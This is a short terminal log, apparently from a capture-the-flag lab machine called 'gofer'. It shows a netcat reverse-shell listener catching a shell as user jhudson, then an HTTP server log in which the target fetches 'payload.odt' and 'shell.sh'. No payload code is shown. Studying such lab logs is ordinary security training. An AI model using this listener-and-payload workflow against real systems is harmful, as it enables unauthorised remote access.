 agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.225.
Ncat: Connection from 10.10.11.225:58786.
bash: cannot set terminal process group (360856): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$ id
id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
jhudson@gofer:/usr/bin$
(agent47@debian) ~> sudo python3 -m http.server 80
[sudo] password for agent47:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.225 - - [31/Aug/2023 09:03:03] "GET /payload.odt HTTP/1.1" 200 -
10.10.11.225 - - [31/Aug/2023 09:03:11] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.225 - - [31/Aug/2023 09:03:11] code 404, message File not found
10.10.11.225 - - [31/Aug/2023 09:03:11] "GET /done HTTP/1.1" 404 -
10.10.11.225 - - [31/Aug/2023 09:04:03] "GET /payload.odt HTTP/1.1" 200 -
10.10.11.225 - - [31/Aug/2023 09:04:10] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.225 - - [31/Aug/2023 09:04:10] code 404, message File not found
10.10.11.225 - - [31/Aug/2023 09:04:10] "GET /done HTTP/1.1" 404 -